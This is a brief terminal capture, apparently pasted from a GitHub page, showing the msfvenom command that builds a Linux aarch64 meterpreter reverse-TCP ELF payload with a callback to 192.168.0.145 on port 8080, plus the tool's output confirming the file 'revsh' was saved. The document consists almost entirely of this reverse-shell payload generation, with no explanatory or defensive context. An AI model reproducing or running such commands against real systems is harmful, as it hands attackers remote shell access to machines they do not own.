 2.407s
❯ /opt/metasploit-framework/bin/msfvenom -p linux/aarch64/meterpreter_reverse_tcp LHOST=192.168.0.145 LPORT=8080 -f elf -o ~/revsh
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: aarch64 from the payload
No encoder specified, outputting raw payload
Payload size: 1140752 bytes
Final size of elf file: 1140752 bytes
Saved as: /Users/m41den/revsh
2.396s
❯